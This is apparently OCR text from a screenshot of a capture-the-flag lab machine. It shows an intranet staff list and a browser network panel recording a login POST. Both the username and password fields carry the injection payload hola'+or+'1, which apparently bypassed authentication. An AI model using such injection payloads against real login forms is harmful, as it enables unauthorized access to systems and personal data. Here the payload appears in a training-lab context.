 ☰ Unbalanced Design.
rita
Rita Fubelli
rita@unbalanced.htb
Role: HR Manager
jim
Jim Mickelson
jim@unbalanced.htb
Role: Web Designer
bryan
Bryan Angstrom
bryan@unbalanced.htb
Role: System Administrator
sarah
Sarah Goodman
sarah@unbalanced.htb
Role: Team Leader
Inspector Console Debugger Network Style Editor
Filter URLs Persist Logs Disable Cache No Throttling HAR
All HTML CSS JS XHR Fonts Images Media WS Other
Status Meth... Domain File Cause Type Transferred Size
200 POST 172.31.179.1 intranet.php document html 7.68 KB 7.35 ...
200 GET 172.31.179.1 w3.css stylesheet css cached 22.5...
200 GET fonts.googl... css?family=Poppins stylesheet css cached 0.98 ...
404 GET 172.31.179.1 favicon.ico img html cached 178 B
4 requests 31.09 KB / 7.68 KB transferred Finish: 804 ms
Headers Cookies Params Response Timings
Filter Request Parameters
Form data
Username: "hola'+or+'1"
Password: "hola'+or+'1"
Request payload
1 Username=hola%27+or+%271&Password=hola%27+or+%271